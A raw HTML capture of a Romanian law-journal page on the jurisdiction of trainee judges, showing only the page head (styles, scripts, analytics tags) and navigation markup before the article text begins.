

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rrda.ro/aspecte-generale-legate-de-competenta-judecatorului-stagiar/
body_size: 14319
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
	<link href="https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<title>Aspecte generale legate de competenţa judecătorului stagiar &#8211; RRDA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Feed" href="https://rrda.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Comments Feed" href="https://rrda.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Aspecte generale legate de competenţa judecătorului stagiar Comments Feed" href="https://rrda.ro/aspecte-generale-legate-de-competenta-judecatorului-stagiar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rrda.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frrda.ro%2Faspecte-generale-legate-de-competenta-judecatorului-stagiar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rrda.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frrda.ro%2Faspecte-generale-legate-de-competenta-judecatorului-stagiar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://rrda.ro/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rrda.ro/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rrda.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.12' media='all' />
<link rel='stylesheet' id='wolters-kluwer-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='framework-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/cs-framework.css?ver=6.9' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/app.css?ver=6.9' media='all' />
<script src="https://rrda.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://rrda.ro/wp-admin/admin-ajax.php","home_url":"https://rrda.ro/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.12" id="search-filter-plugin-build-js"></script>
<script src="https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.12" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://rrda.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rrda.ro/wp-json/wp/v2/posts/2780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rrda.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://rrda.ro/aspecte-generale-legate-de-competenta-judecatorului-stagiar/" />
<link rel='shortlink' href='https://rrda.ro/?p=2780' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PN69DQP');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JWZD75BZ4N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JWZD75BZ4N');
</script>

<link rel="pingback" href="https://rrda.ro/xmlrpc.php"><link rel="icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2780 single-format-standard wp-theme-wolters-kluwer background">
    
	<div id="app">
		<div id="content">
			<div class="scene">
				<div class="scene-content">
				    
				    <div id="drawer">
                        <div id="slot-header" class="d-flex">
                    		<button class="logo-menu">
                    		    	                    		</button>
                    		<button id="slot-close-btn">
                    		    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/close-menu.svg">
                    		</button> 
                    	</div>
                    	<div id="slot-body">						
                    	    <ul class="slot-list slot-primary-list">
                    	        
                    	                            	         

									<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/'><span>Home</span></a><span class='slot-action slot-link pl-16 pr-16 dropdown-mobile justify-space-between' data-id='892'>Revista <img src='/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg'></span><ul class='dropdown-menu-892 ml-16 pl-0 pb-0 mb-0 d-none dropdown-remove-class'>
												<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='#'>
															<span>Revista</span>
														</a>
													</div>
													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/echipa-editoriala/'>
															<span>Echipa editorială</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/conditii-de-publicare/'>
															<span>Condiții de publicare</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/publishing-ethics-and-peer-to-peer-review/'>
															<span>Peer review</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='/cuprins'>
															<span>Arhiva</span>
														</a>
													</div>
													</ul><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/author/'><span>Autori</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/editoriale/revista-romana-de-dreptul-afacerilor/'><span>Editoriale</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/arhiva/'><span>Articole</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/contact/'><span>Contact</span></a>
                                        <li class="slot-item">
                                            <a class="slot-action slot-link text-color-white button bg-primary-40 ripple mb-0  r-8" href="/submit-your-article">Trimite articol</a>
                                        </li>
                            </ul>
                        </div>
                    </div>
				    
				    
					<div class="container">
						<div class="elevation-3 bordertopcontainer">
						    <div class="row header_top_image">
						        <div id="block-4" class="widget-container widget_block widget_media_image">
